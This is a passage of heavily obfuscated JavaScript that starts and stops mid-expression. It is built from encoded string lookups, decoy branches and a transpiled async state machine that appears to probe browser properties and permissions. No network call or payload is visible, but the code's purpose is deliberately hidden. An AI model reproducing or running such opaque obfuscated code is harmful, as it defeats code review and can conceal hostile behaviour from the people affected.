t5=F[Kz(0x934,'j5hj')+Kz(0x2de,'b%9n')+Kz(0x104,'E7Ow')+'h'],t6=t7[Kz(0x6bb,'m@#y')+Kz(0xc8e,'8N3V')],t7=I[Kz(0x704,'91cY')+Kz(0x574,'NSG]')+Kz(0xe32,'siWs')],t8=J[Kz(0x459,'QJ[W')+Kz(0xad8,'nWKU')+Kz(0x7bf,'Y1%5')+Kz(0x9ac,'QmUH')+'d'];if(k[Kz(0xc30,'qRz)')+'K'](0x0,t5[Kz(0x6c2,'hGTp')+'e'])&&k[Kz(0x616,'fkW9')+'C'](0x0,t6[Kz(0xa9c,'e*2h')+'e'])&&k[Kz(0x6b2,'hGTp')+'C'](0x0,t7[Kz(0x7ec,'v4q6')+'e'])&&k[Kz(0xf14,'m@#y')+'u'](0x0,t8[Kz(0x29d,'tqaq')+'e'])&&k[Kz(0x2a5,'tqaq')+'K'](k[Kz(0x395,'Quib')+'o'],t7[Kz(0xaca,'NSG]')+'e'])&&!t6[Kz(0x116,'v4q6')+'e']&&k[Kz(0x311,'Ymjl')+'C'](k[Kz(0x519,'Oap^')+'o'],t8[Kz(0xf58,'*TsR')+'e']))return k[Kz(0x9e1,'2!Hw')+'K'](0x0,t5[Kz(0x97f,'Quib')+'e'])?C:void 0x0;}}catch(t5){A[Kz(0xf43,'QJ[W')+'W'](A[Kz(0x2ba,'j5hj')+'u'],A[Kz(0xde8,'d^G9')+'W'])?W=j=0x0:A[Kz(0x996,'8T&O')+'O'](N,t5);}else{var t8=new K();t8[Kz(0x318,'Ck6Z')](t3[Kz(0xcac,'iaJS')+'w'],t3[Kz(0xbf1,'b%9n')+'p'][Kz(0xa0d,'ms&S')+'at'](t3[Kz(0xe72,'gv2i')+'t'],t3[Kz(0x65c,'XYcQ')+'T']),!0x0),t8[Kz(0xad2,'fkW9')]();}}function t0(t2){var Km=KW,t3={'OnPqb':A[Km(0xab1,'hGTp')+'C'],'opEbI':function(t4,t5){var Kr=Km;return A[Kr(0xd0d,'mnUI')+'F'](t4,t5);},'DMlhD':A[Km(0x346,'e*Eo')+'J'],'qYmjI':function(t4,t5){var KI=Km;return A[KI(0x3dd,'1Cex')+'R'](t4,t5);},'gIdFe':A[Km(0x2a2,'2!Hw')+'H'],'ZnnFH':A[Km(0xccb,'NSG]')+'Y'],'CyCLp':function(t4,t5){var KJ=Km;return A[KJ(0x38f,'LLej')+'O'](t4,t5);},'ThyZh':function(t4,t5){var KC=Km;return A[KC(0x631,'mV#&')+'O'](t4,t5);}};if(A[Km(0x7b2,'4P0#')+'V'](A[Km(0x7db,'fkW9')+'N'],A[Km(0xbfc,'P9]Q')+'L']))try{A[Km(0x550,'gh%o')+'M'](A[Km(0xa09,'j5hj')+'K'],A[Km(0xe25,'98$m')+'l'])?k[Km(0xd6f,'QJ[W')+'k'](j,z[Km(0x72d,'tqaq')+'w'](F)):A[Km(0xf5f,'Ymjl')+'O'](t1,X[Km(0xebd,'8N3V')+'w'](t2));}catch(t5){if(A[Km(0x766,'uEw#')+'l'](A[Km(0x321,'iaJS')+'G'],A[Km(0x321,'iaJS')+'G'])){var t7=j[Km(0xc53,'NSG]')+Km(0x5f5,'LLej')],t8=t3[Km(0x106,'NU1c')+'b'];if(t3[Km(0x24d,'aoU)')+'I'](void 0x0,t7))throw new z(-0x1,''[Km(0xede,'fkW9')+'at'](t8,t3[Km(0xc74,'Ymjl')+'D']));if(t7&&t3[Km(0x6fe,'siWs')+'I'](t3[Km(0xa9b,'NSG]')+'e'],typeof t7))throw new F(-0x3,''[Km(0xf27,'e*Eo')+'at'](t8,t3[Km(0xba9,'Eszh')+'H']));return t7;}else A[Km(0xbb6,'98$m')+'g'](N,t5);}else try{t3[Km(0x8fe,'8T&O')+'p'](J,C[Km(0xd71,'*TsR')](M));}catch(t8){t3[Km(0x1f6,'Ci1W')+'h'](B,t8);}}function t1(t2){var KB=KW,t3={'hZoAo':function(t5,t6){var Ky=a0K;return A[Ky(0x18a,'b%9n')+'M'](t5,t6);},'HDVGZ':function(t5,t6,t7,t8,t9){var KQ=a0K;return A[KQ(0xb00,'m@#y')+'r'](t5,t6,t7,t8,t9);},'cvpOL':A[KB(0xa67,'Quib')+'I'],'yFBEs':A[KB(0x8f5,'91cY')+'d'],'SeyKG':A[KB(0xd55,'e*Eo')+'V'],'Vbutp':A[KB(0xc2e,'aoU)')+'F'],'mjYuU':A[KB(0x683,'aoU)')+'P']};if(A[KB(0x3e1,'98$m')+'L'](A[KB(0x8ce,'w!Ms')+'x'],A[KB(0x1ed,'*TsR')+'T'])){var t4;t2[KB(0xb41,'LLej')]?A[KB(0xf8,'Oap^')+'S'](S,t2[KB(0xd80,'XYcQ')+'e']):(t4=t2[KB(0x44c,'LLej')+'e'],A[KB(0xa2e,'mV#&')+'P'](t4,V)?t4:new V(function(t5){var Ke=KB;if(k[Ke(0xd1c,'ULMP')+'u'](k[Ke(0xb4e,'Oap^')+'m'],k[Ke(0x6e8,'98$m')+'m']))k[Ke(0xc8a,'UslN')+'k'](t5,t4);else{var t7=j[Ke(0xb9b,'m@#y')+Ke(0x81c,'Ck6Z')+Ke(0x114,'QmUH')+Ke(0xb28,'m@#y')+Ke(0xe18,'siWs')];return t3[Ke(0x295,'hGTp')+'o'](0x0,t7[Ke(0x8f2,'qRz)')+'e'])&&(t3[Ke(0x12c,'4P0#')+'Z'](z,t7[Ke(0xd41,'aoU)')+'e'],t3[Ke(0x780,'hGTp')+'L'],t3[Ke(0xde7,'QmUH')+'s'],t3[Ke(0x8f8,'NSG]')+'G'])?F:void 0x0);}}))[KB(0x249,'tqaq')](G,t0);}else{if(t3[KB(0x295,'hGTp')+'o'](void 0x0,F[KB(0x166,'LLej')+KB(0xb25,'hGTp')+'on']))throw new X(-0x1,t3[KB(0xc21,'siWs')+'p']);if(t3[KB(0xb49,'m@#y')+'o'](void 0x0,I[KB(0x56d,'UslN')+KB(0x535,'gv2i')+'on'][KB(0x1b2,'4P0#')]))throw new J(-0x1,t3[KB(0x23f,'1Cex')+'U']);return C[KB(0xf20,'1Cex')+KB(0xea,'Y1%5')+'on'][KB(0x605,'&aRH')];}}K[KW(0x823,'XYcQ')+'v'](t1,(X=X[KW(0x8ef,'2!Hw')+'y'](Y,E||[]))[KW(0xf53,'siWs')]());});}function z(Y,E){var KZ=tx,V={'pWmjh':function(t0,t1){var KU=a0K;return K[KU(0xc59,'XYcQ')+'L'](t0,t1);},'eDnoq':function(t0,t1){var Kq=a0K;return K[Kq(0x57a,'Quib')+'u'](t0,t1);},'NdfQu':K[KZ(0x3f0,'Oap^')+'W'],'stsxn':function(t0,t1){var Ki=KZ;return K[Ki(0xeb0,'98$m')+'U'](t0,t1);},'gYhAX':function(t0,t1){var KT=KZ;return K[KT(0xc94,'UslN')+'s'](t0,t1);},'RbsRx':K[KZ(0x8da,'v4q6')+'P'],'jJCTs':function(t0,t1){var Kd=KZ;return K[Kd(0xca1,'Quib')+'n'](t0,t1);},'DkEiy':K[KZ(0x628,'e*2h')+'q'],'LoSAM':K[KZ(0x48d,'iaJS')+'s'],'NSeNb':K[KZ(0xe68,'Ci1W')+'Y'],'PjFkT':K[KZ(0x4ab,'4P0#')+'n'],'BkuQE':K[KZ(0x713,'UslN')+'v'],'uuzaF':K[KZ(0x8a6,'b%9n')+'B'],'mySjo':K[KZ(0x425,'UslN')+'g'],'QjkEi':K[KZ(0x969,'ms&S')+'C'],'LlzFa':K[KZ(0xbbb,'j5hj')+'s'],'rECFH':function(t0,t1){var Kp=KZ;return K[Kp(0xc1d,'v4q6')+'S'](t0,t1);},'kGDhd':function(t0,t1){var KO=KZ;return K[KO(0x60d,'LLej')+'U'](t0,t1);},'WyTzZ':function(t0,t1){var Kf=KZ;return K[Kf(0x221,'qRz)')+'n'](t0,t1);},'ZWuyw':K[KZ(0x6ba,'Quib')+'G'],'xdcFa':K[KZ(0xf0d,'w!Ms')+'Q'],'CkOEU':K[KZ(0x800,'1Cex')+'r'],'QXXDW':K[KZ(0xb4c,'*TsR')+'e'],'QzXVE':function(t0,t1){var Kv=KZ;return K[Kv(0xf3c,'Ck6Z')+'U'](t0,t1);},'IsWOc':function(t0,t1){var Ks=KZ;return K[Ks(0x2eb,'aoU)')+'n'](t0,t1);},'pFzLc':function(t0,t1){var KP=KZ;return K[KP(0x34f,'&aRH')+'Z'](t0,t1);},'huFgD':function(t0,t1){var Kc=KZ;return K[Kc(0x1fe,'XYcQ')+'z'](t0,t1);},'JDSFd':K[KZ(0x1fb,'Ck6Z')+'R'],'QVzzi':K[KZ(0xb04,'Ymjl')+'f'],'WQqzb':function(t0,t1){var Ka=KZ;return K[Ka(0x4ee,'mnUI')+'B'](t0,t1);},'WxXDx':K[KZ(0x98f,'ULMP')+'i'],'JZRik':K[KZ(0xe1,'QJ[W')+'u'],'KJvMy':function(t0,t1){var KL=KZ;return K[KL(0x53c,'XYcQ')+'V'](t0,t1);},'PIxqK':K[KZ(0xc13,'P9]Q')+'B'],'Mrsxr':K[KZ(0x6ce,'qRz)')+'w'],'gWeeV':K[KZ(0x641,'8T&O')+'Q'],'THjcI':K[KZ(0xceb,'2!Hw')+'n'],'zvKwS':K[KZ(0x32c,'v4q6')+'i'],'cXzzt':K[KZ(0x776,'LLej')+'G'],'saimm':K[KZ(0x15e,'LLej')+'D'],'eCNib':function(t0,t1){var KD=KZ;return K[KD(0xb8b,'8T&O')+'S'](t0,t1);},'gXCdY':K[KZ(0x1ca,'8T&O')+'E'],'SExPV':K[KZ(0x121,'2!Hw')+'d'],'QEcap':function(t0,t1,t2){var KF=KZ;return K[KF(0x701,'m@#y')+'u'](t0,t1,t2);},'kuSIZ':K[KZ(0xbea,'nWKU')+'b'],'eQiff':K[KZ(0xe7f,'2!Hw')+'I'],'MOXyW':K[KZ(0xc16,'Oap^')+'u'],'dRfCf':K[KZ(0x68d,'w!Ms')+'o'],'SWhcx':K[KZ(0xa0c,'Eszh')+'Z'],'INNEu':function(t0,t1,t2){var Ko=KZ;return K[Ko(0xcf9,'aoU)')+'u'](t0,t1,t2);},'KzKgx':K[KZ(0x489,'tqaq')+'X'],'FAauY':K[KZ(0x3e3,'8T&O')+'U'],'SjhhO':K[KZ(0xac5,'mnUI')+'s'],'GmlQB':K[KZ(0x8d2,'E7Ow')+'I'],'UGYgY':K[KZ(0x9aa,'b%9n')+'h'],'RLdCq':K[KZ(0x6bf,'2!Hw')+'k'],'DorHo':K[KZ(0x8ea,'2!Hw')+'f'],'ZsLWq':K[KZ(0xe45,'4P0#')+'B'],'UYEzf':K[KZ(0xd50,'e*Eo')+'E'],'GvPch':K[KZ(0x538,'siWs')+'Y'],'BTOTF':K[KZ(0xdd9,'fkW9')+'o'],'dhzmg':function(t0,t1){var Ku=KZ;return K[Ku(0xe61,'e*2h')+'a'](t0,t1);},'ttnVp':K[KZ(0x235,'QJ[W')+'y'],'YCrTf':K[KZ(0x6b8,'mnUI')+'D']},X,A,S,N={'label':0x0,'sent':function(){var KH=KZ,t0={'EHVaB':function(t1,t2){var Kn=a0K;return V[Kn(0xe3e,'1Cex')+'h'](t1,t2);}};if(V[KH(0x24b,'e*Eo')+'q'](V[KH(0xc07,'*TsR')+'u'],V[KH(0x373,'4P0#')+'u']))switch(A[KH(0x70f,'NSG]')+'l']){case 0x0:return B=this,[0x4,t0[KH(0xe3c,'8T&O')+'B'](Y,U)];case 0x1:return q[KH(0x9ae,'[Bq!')+KH(0x9d4,'uEw#')+'ts']=Z[KH(0xafc,'w!Ms')](),[0x2,this[KH(0x4b8,'*TsR')+KH(0x26b,'m@#y')+'ts']];}else{if(V[KH(0x999,'Oap^')+'n'](0x1,S[0x0]))throw S[0x1];return S[0x1];}},'trys':[],'ops':[]},k=Object[KZ(0x498,'QJ[W')+'te']((K[KZ(0xbe,'4P0#')+'o'](K[KZ(0x530,'1Cex')+'q'],typeof Iterator)?Iterator:Object)[KZ(0xb74,'fkW9')+KZ(0x6cd,'P9]Q')+'e']);return k[KZ(0x2b4,'ms&S')]=K[KZ(0xa1d,'Ci1W')+'N'](G,0x0),k[KZ(0xf23,'mnUI')+'w']=K[KZ(0x8a3,'91cY')+'v'](G,0x1),k[KZ(0x6a8,'UslN')+'rn']=K[KZ(0x9bb,'8N3V')+'O'](G,0x2),K[KZ(0x4d3,'QJ[W')+'o'](K[KZ(0xae5,'Ck6Z')+'q'],typeof Symbol)&&(k[Symbol[KZ(0xa66,'uEw#')+KZ(0x8c9,'*TsR')]]=function(){var KM=KZ,t0={'HWMpS':function(t1,t2){var Kl=a0K;return K[Kl(0xca,'mnUI')+'S'](t1,t2);},'SPXjD':function(t1,t2){var KR=a0K;return K[KR(0x1f8,'e*2h')+'o'](t1,t2);},'LQsqx':function(t1,t2){var Kx=a0K;return K[Kx(0x314,'Quib')+'E'](t1,t2);}};if(K[KM(0xc72,'LLej')+'E'](K[KM(0x75b,'LLej')+'X'],K[KM(0x2f6,'siWs')+'Q']))return this;else{var t2={'aSEdo':function(t4,t5){var Kh=KM;return t0[Kh(0x59e,'Ck6Z')+'S'](t4,t5);}},t3;J[KM(0xb24,'w!Ms')]?t0[KM(0x7e2,'E7Ow')+'D'](C,M[KM(0x39d,'91cY')+'e']):(t3=Q[KM(0xe7e,'2!Hw')+'e'],t0[KM(0x98b,'siWs')+'x'](t3,B)?t3:new Y(function(t4){var Kw=KM;t2[Kw(0x5e4,'*TsR')+'o'](t4,t3);}))[KM(0x802,'98$m')](U,q);}}),k;function G(t0){var KY=KZ,t1={'FxlXB':function(t2,t3){var Kb=a0K;return V[Kb(0xdd8,'tqaq')+'X'](t2,t3);},'vAqjx':V[KY(0x7ae,'LLej')+'x'],'SpVAt':function(t2,t3){var KE=KY;return V[KE(0x941,'XYcQ')+'s'](t2,t3);},'IhfAe':V[KY(0x374,'8N3V')+'y'],'PDqCG':V[KY(0xa51,'8T&O')+'M'],'drPSd':V[KY(0xdda,'*TsR')+'b'],'lINMW':V[KY(0xbb,'PC6g')+'T'],'SmPsI':V[KY(0x500,'PC6g')+'E'],'HLwcY':V[KY(0xf0a,'Y1%5')+'F'],'zFsuE':V[KY(0x7e9,'iaJS')+'o'],'UniKE':V[KY(0xf65,'LLej')+'i'],'otApS':V[KY(0x2f2,'P9]Q')+'a'],'UUTJP':function(t2,t3){var KV=KY;return V[KV(0x386,'iaJS')+'H'](t2,t3);},'eOWZm':function(t2,t3){var KX=KY;return V[KX(0x92f,'w!Ms')+'d'](t2,t3);},'weOIA':function(t2,t3){var KA=KY;return V[KA(0xbbd,'ULMP')+'Z'](t2,t3);},'PvJwT':V[KY(0xf00,'mnUI')+'w'],'DlhHZ':V[KY(0x813,'e*Eo')+'a'],'bEgTR':V[KY(0xddc,'ms&S')+'U'],'IVYKm':V[KY(0x8dd,'siWs')+'W'],'keapJ':function(t2,t3){var KS=KY;return V[KS(0x9c5,'&aRH')+'E'](t2,t3);},'lkrgn':function(t2,t3){var Kg=KY;return V[Kg(0x434,'QJ[W')+'c'](t2,t3);},'hcVeP':function(t2,t3){var KN=KY;return V[KN(0x458,'Y1%5')+'c'](t2,t3);},'DvBiI':function(t2,t3){var Kk=KY;return V[Kk(0x58a,'2!Hw')+'D'](t2,t3);},'BCqEQ':function(t2,t3){var KG=KY;return V[KG(0xed3,'[Bq!')+'q'](t2,t3);},'RcTaN':V[KY(0xa3c,'w!Ms')+'d'],'OjwWd':V[KY(0x856,'fkW9')+'i'],'OeItO':function(t2,t3){var W0=KY;return V[W0(0x92e,'e*Eo')+'Z'](t2,t3);},'eHmlX':function(t2,t3){var W1=KY;return V[W1(0x937,'mV#&')+'c'](t2,t3);},'uSLug':function(t2,t3){var W2=KY;return V[W2(0xcf2,'*TsR')+'b'](t2,t3);},'pTCGt':V[KY(0x8f7,'E7Ow')+'x'],'InIvg':V[KY(0xf68,'gh%o')+'k'],'xHpLn':function(t2,t3){var W3=KY;return V[W3(0x149,'P9]Q')+'X'](t2,t3);},'BEFSX':function(t2,t3){var W4=KY;return V[W4(0x698,'8T&O')+'b'](t2,t3);},'uNMgu':function(t2,t3){var W5=KY;return V[W5(0x5e5,'fkW9')+'y'](t2,t3);},'tXRWH':V[KY(0x25f,'XYcQ')+'K'],'EHJhL':V[KY(0xb69,'XYcQ')+'r'],'etWnx':V[KY(0xc64,'QmUH')+'V'],'HpuQW':V[KY(0x66c,'P9]Q')+'I'],'DkAbv':V[KY(0xa04,'2!Hw')+'S'],'maXWr':V[KY(0x3b5,'tqaq')+'t'],'xzMbm':V[KY(0xef6,'98$m')+'m'],'Emslk':function(t2,t3){var W6=KY;return V[W6(0x6a2,'v4q6')+'b'](t2,t3);},'jZCkT':V[KY(0x56b,'Oap^')+'Y'],'YORYG':V[KY(0x69a,'Ci1W')+'V'],'WMbvG':function(t2,t3,t4){var W7=KY;return V[W7(0x845,'fkW9')+'p'](t2,t3,t4);},'sGnFa':V[KY(0x442,'LLej')+'Z'],'kRgHG':V[KY(0x6ef,'8T&O')+'f'],'VTugY':V[KY(0xb6c,'QmUH')+'W'],'SruAi':V[KY(0x83d,'siWs')+'f'],'rpwro':V[KY(0xdf1,'Eszh')+'x'],'lrDpQ':function(t2,t3,t4){var W8=KY;return V[W8(0xcef,'w!Ms')+'u'](t2,t3,t4);},'bAoaG':V[KY(0x684,'8N3V')+'x'],'fdkYe':function(t2,t3,t4){var W9=KY;return V[W9(0xb21,'hGTp')+'p'](t2,t3,t4);},'NvRdR':V[KY(0xdc2,'Ymjl')+'Y'],'IGssB':function(t2,t3,t4){var Wt=KY;return V[Wt(0xea8,'j5hj')+'u'](t2,t3,t4);},'bUsfy':V[KY(0xda8,'4P0#')+'O'],'cOwRb':V[KY(0x750,'2!Hw')+'B'],'wwIUf':V[KY(0x37c,'8N3V')+'Y'],'AeKob':V[KY(0x4de,'2!Hw')+'q'],'oNLvd':V[KY(0x5f8,'NU1c')+'o'],'gteIm':V[KY(0x9eb,'gh%o')+'q'],'vxGIx':function(t2,t3){var WK=KY;return V[WK(0xc8d,'ULMP')+'q'](t2,t3);},'pjKOp':V[KY(0xd65,'gh%o')+'f'],'OCDZD':V[KY(0x3d6,'qRz)')+'h'],'MbPzP':function(t2,t3){var WW=KY;return V[WW(0x981,'LLej')+'s'](t2,t3);},'OntOh':V[KY(0xadc,'siWs')+'F']};if(V[KY(0x4fc,'P9]Q')+'g'](V[KY(0x468,'91cY')+'p'],V[KY(0x56f,'4P0#')+'f']))return function(t2){var Wm=KY,t3={'oRlpx':function(t4,t5){var Wj=a0K;return t1[Wj(0x7bc,'E7Ow')+'Q'](t4,t5);},'DGdOf':function(t4,t5){var Wz=a0K;return t1[Wz(0x3cf,'UslN')+'u'](t4,t5);},'YJdUY':t1[Wm(0xda1,'E7Ow')+'T'],'dWzdG':function(t4,t5){var Wr=Wm;return t1[Wr(0xe8,'E7Ow')+'B'](t4,t5);},'AuYwF':t1[Wm(0x89b,'LLej')+'G'],'CuejF':function(t4,t5){var WI=Wm;return t1[WI(0xbaf,'91cY')+'O'](t4,t5);},'Etrye':function(t4,t5,t6){var WJ=Wm;return t1[WJ(0x984,'&aRH')+'G'](t4,t5,t6);},'yDAJJ':t1[Wm(0xc18,'8T&O')+'a'],'KQXGL':t1[Wm(0xcc2,'m@#y')+'G'],'luwUk':function(t4,t5,t6){var WC=Wm;return t1[WC(0x7dd,'Y1%5')+'G'](t4,t5,t6);},'zmuNr':t1[Wm(0x43f,'UslN')+'Y'],'hZtYN':function(t4,t5,t6){var Wy=Wm;return t1[Wy(0x242,'Ck6Z')+'G'](t4,t5,t6);},'DbzWD':t1[Wm(0x37b,'m@#y')+'i'],'zJOqL':t1[Wm(0x288,'P9]Q')+'o'],'AOYaX':function(t4,t5,t6){var WQ=Wm;return t1[WQ(0x960,'gv2i')+'Q'](t4,t5,t6);},'UiekM':t1[Wm(0x2cb,'iaJS')+'G'],'aSeIP':function(t4,t5,t6){var WB=Wm;return t1[WB(0xa54,'aoU)')+'e'](t4,t5,t6);},'kvlNq':t1[Wm(0x912,'Ci1W')+'R'],'ttlGs':function(t4,t5,t6){var We=Wm;return t1[We(0x33e,'8T&O')+'B'](t4,t5,t6);},'ZRBGs':t1[Wm(0x408,'1Cex')+'y'],'OCjdO':t1[Wm(0x749,'ULMP')+'b'],'TrPHN':function(t4,t5,t6){var WU=Wm;return t1[WU(0xaf2,'LLej')+'G'](t4,t5,t6);},'EeHVN':t1[Wm(0xa1e,'8T&O')+'f'],'ykmPj':t1[Wm(0xa4a,'Oap^')+'b'],'XfFgZ':t1[Wm(0xea1,'gv2i')+'d'],'KmwoE':t1[Wm(0x27e,'XYcQ')+'m']};if(t1[Wm(0xb59,'mV#&')+'x'](t1[Wm(0x97c,'Quib')+'p'],t1[Wm(0xdf6,'siWs')+'D']))return function(t4){var WZ=Wm,t5={'BLyMU':function(t6,t7){var Wq=a0K;return t1[Wq(0x858,'ULMP')+'B'](t6,t7);},'hdeSc':t1[WZ(0xf1b,'LLej')+'x'],'YvMjH':function(t6,t7){var Wi=WZ;return t1[Wi(0xbb7,'siWs')+'t'](t6,t7);},'fiQXP':t1[WZ(0x452,'ULMP')+'e'],'xDBPC':t1[WZ(0xdb5,'nWKU')+'G'],'PGslr':t1[WZ(0xa27,'2!Hw')+'d'],'ojhNe':t1[WZ(0xa9e,'8T&O')+'W'],'XAIOF':t1[WZ(0x5fc,'ms&S')+'I'],'sAuPS':t1[WZ(0x536,'LLej')+'Y'],'wFCOe':t1[WZ(0x389,'Ci1W')+'E'],'uCRXq':function(t6,t7){var WT=WZ;return t1[WT(0x83e,'QmUH')+'B'](t6,t7);},'oxhJK':t1[WZ(0x18e,'ms&S')+'E'],'ipauB':t1[WZ(0x133,'d^G9')+'S'],'DHFFq':function(t6,t7){var Wd=WZ;return t1[Wd(0x861,'mV#&')+'P'](t6,t7);},'THaXA':function(t6,t7){var Wp=WZ;return t1[Wp(0x9d3,'m@#y')+'m'](t6,t7);}};if(t1[WZ(0xc85,'UslN')+'A'](t1[WZ(0x185,'ms&S')+'T'],t1[WZ(0xb51,'PC6g')+'T'])){if(X)throw new TypeError(t1[WZ(0xc83,'[Bq!')+'Z']);for(;k&&(k=0x0,t4[0x0]&&(N=0x0)),N;)try{if(t1[WZ(0x901,'mV#&')+'B'](t1[WZ(0xb7,'siWs')+'R'],t1[WZ(0x924,'e*Eo')+'m']))return t3[WZ(0x22a,'ms&S')+'x'](-0x1,W[WZ(0x28c,'Eszh')+WZ(0x8fa,'ms&S')](j));else{if(X=0x1,A&&(S=t1[WZ(0x436,'gh%o')+'m'](0x2,t4[0x0])?A[WZ(0xb5f,'j5hj')+'rn']:t4[0x0]?A[WZ(0x1cf,'gv2i')+'w']||((S=A[WZ(0xd7c,'m@#y')+'rn'])&&S[WZ(0x656,'*TsR')](A),0x0):A[WZ(0xc7e,'2!Hw')])&&!(S=S[WZ(0x31d,'Eszh')](A,t4[0x1]))[WZ(0x4b2,'[Bq!')])return S;switch(A=0x0,S&&(t4=[t1[WZ(0x87d,'fkW9')+'J'](0x2,t4[0x0]),S[WZ(0xd8f,'qRz)')+'e']]),t4[0x0]){case 0x0:case 0x1:S=t4;break;case 0x4:return N[WZ(0xb94,'hGTp')+'l']++,{'value':t4[0x1],'done':!0x1};case 0x5:N[WZ(0x586,'QJ[W')+'l']++,A=t4[0x1],t4=[0x0];continue;case 0x7:t4=N[WZ(0x22e,'Quib')][WZ(0x6df,'PC6g')](),N[WZ(0xefb,'P9]Q')][WZ(0x252,'ms&S')]();continue;default:if(!((S=t1[WZ(0x968,'Ck6Z')+'n']((S=N[WZ(0xdc1,'e*2h')])[WZ(0x69e,'gv2i')+'th'],0x0)&&S[t1[WZ(0xa96,'gv2i')+'P'](S[WZ(0x33d,'98$m')+'th'],0x1)])||t1[WZ(0xe62,'Ymjl')+'I'](0x6,t4[0x0])&&t1[WZ(0xd2a,'LLej')+'I'](0x2,t4[0x0]))){if(t1[WZ(0x921,'&aRH')+'Q'](t1[WZ(0xf0b,'mnUI')+'N'],t1[WZ(0xf19,'iaJS')+'d'])){N=0x0;continue;}else{if(t5[WZ(0xd31,'v4q6')+'U'](void 0x0,z[WZ(0xe38,'mV#&')+WZ(0xf36,'E7Ow')+WZ(0x1c9,'Ck6Z')+WZ(0x319,'b%9n')]))throw new F(-0x1,t5[WZ(0x3de,'8N3V')+'c']);var t8=A[WZ(0xdd5,'PC6g')+WZ(0xbdb,'8T&O')+WZ(0x64d,'&aRH')+WZ(0x5e3,'E7Ow')];if(t5[WZ(0xb98,'fkW9')+'H'](t5[WZ(0x8f6,'tqaq')+'P'],typeof t8[WZ(0xae9,'98$m')+WZ(0xa08,'qRz)')+WZ(0x5cb,'Quib')+WZ(0x9a9,'uEw#')+'s']))throw new I(-0x2,t5[WZ(0x5ed,'98$m')+'C']);return t8[WZ(0x9d1,'8N3V')+WZ(0x4cc,'fkW9')+WZ(0x734,'8N3V')+WZ(0x54e,'QJ[W')+'s']();}}if(t1[WZ(0x4ff,'tqaq')+'O'](0x3,t4[0x0])&&(!S||t1[WZ(0x807,'tqaq')+'X'](t4[0x1],S[0x0])&&t1[WZ(0xba3,'Quib')+'g'](t4[0x1],S[0x3]))){if(t1[WZ(0xce9,'Ck6Z')+'A'](t1[WZ(0xc52,'Eszh')+'t'],t1[WZ(0xc6e,'QJ[W')+'g']))switch(S[WZ(0xa31,'w!Ms')+'l']){case 0x0:if(t5[WZ(0x3ca,'4P0#')+'U'](void 0x0,H[WZ(0xef4,'NU1c')+WZ(0xee8,'Ymjl')+WZ(0xe64,'mnUI')]))throw new T(-0x1,t5[WZ(0x299,'QmUH')+'r']);if(t5[WZ(0xbac,'iaJS')+'U'](void 0x0,R[WZ(0x2b2,'UslN')+WZ(0xce0,'mV#&')+WZ(0x378,'NSG]')]))throw new x(-0x1,t5[WZ(0x136,'w!Ms')+'e']);if(t5[WZ(0xe74,'hGTp')+'H'](t5[WZ(0xb8,'d^G9')+'P'],typeof(M=H[WZ(0x763,'iaJS')+WZ(0x7f7,'Oap^')+WZ(0x209,'v4q6')])[WZ(0x85a,'mV#&')+'y']))throw new L(-0x2,t5[WZ(0x1a5,'98$m')+'F']);x[WZ(0x80e,'98$m')+'l']=0x1;case 0x1:return Y[WZ(0xf66,'XYcQ')][WZ(0x644,'XYcQ')]([0x1,0x3,,0x4]),[0x4,E[WZ(0xd6,'d^G9')+'y']({'name':t5[WZ(0x480,'XYcQ')+'S']})];case 0x2:return V=X[WZ(0x42c,'gh%o')](),[0x2,t5[WZ(0xbac,'iaJS')+'U'](t5[WZ(0xe93,'1Cex')+'e'],A[WZ(0xef4,'NU1c')+WZ(0xc00,'QJ[W')+WZ(0x9d2,'[Bq!')][WZ(0x3f2,'NSG]')+WZ(0xcb4,'mnUI')+'on'])&&t5[WZ(0xb19,'Ymjl')+'q'](t5[WZ(0xad7,'d^G9')+'K'],S[WZ(0x6e2,'uEw#')+'e'])];case 0x3:throw R[WZ(0xbef,'v4q6')](),new N(-0x3,t5[WZ(0xf5c,'NSG]')+'B']);case 0x4:return[0x2];}else{N[WZ(0x836,'d^G9')+'l']=t4[0x1];break;}}if(t1[WZ(0xbab,'b%9n')+'n'](0x6,t4[0x0])&&t1[WZ(0x5de,'gv2i')+'X'](N[WZ(0x1cc,'Y1%5')+'l'],S[0x1])){if(t1[WZ(0x582,'b%9n')+'u'](t1[WZ(0x52b,'gv2i')+'H'],t1[WZ(0xd89,'gv2i')+'L']))t5[WZ(0x21e,'Oap^')+'q'](W,j);else{N[WZ(0xa13,'*TsR')+'l']=S[0x1],S=t4;break;}}if(S&&t1[WZ(0xab4,'NU1c')+'g'](N[WZ(0x48a,'4P0#')+'l'],S[0x2])){if(t1[WZ(0x120,'fkW9')+'B'](t1[WZ(0x6dd,'iaJS')+'x'],t1[WZ(0xf38,'QmUH')+'W'])){if(t3[WZ(0x504,'LLej')+'f'](void 0x0,F[WZ(0x90a,'iaJS')+WZ(0xea4,'fkW9')]))throw new A(-0x1,t3[WZ(0x9dc,'e*2h')+'Y']);if(t3[WZ(0x548,'NU1c')+'G'](void 0x0,I[WZ(0x6f3,'nWKU')+WZ(0x155,'tqaq')][WZ(0xde5,'NU1c')+'th']))throw new J(-0x3,t3[WZ(0x49f,'d^G9')+'F']);return C[WZ(0xe8b,'m@#y')+WZ(0x3ce,'4P0#')][WZ(0x5ce,'tqaq')+'th'];}else{N[WZ(0x93f,'v4q6')+'l']=S[0x2],N[WZ(0x80c,'E7Ow')][WZ(0xa7b,'ULMP')](t4);break;}}S[0x2]&&N[WZ(0xe04,'tqaq')][WZ(0xca5,'tqaq')](),N[WZ(0xca3,'gv2i')][WZ(0x553,'NU1c')]();continue;}t4=E[WZ(0xfc,'qRz)')](Y,N);}}catch(tK){if(t1[WZ(0xf40,'2!Hw')+'I'](t1[WZ(0x5c6,'w!Ms')+'v'],t1[WZ(0xc55,'aoU)')+'v'])){if(t5[WZ(0x3df,'d^G9')+'A'](0x1,j[0x0]))throw z[0x1];return F[0x1];}else t4=[0x6,tK],A=0x0;}finally{if(t1[WZ(0xe5d,'4P0#')+'I'](t1[WZ(0x549,'tqaq')+'r'],t1[WZ(0x5b2,'Ci1W')+'m']))X=S=0x0;else{var tz,tm=t3[WZ(0x71f,'*TsR')+'F'](null,tz=M[WZ(0xaf7,'tqaq')+WZ(0x66a,'v4q6')+'t'])||t3[WZ(0x261,'Ck6Z')+'F'](void 0x0,tz)?void 0x0:tz[WZ(0x8c2,'1Cex')+WZ(0xf09,'gv2i')+WZ(0x7e7,'tqaq')]();return 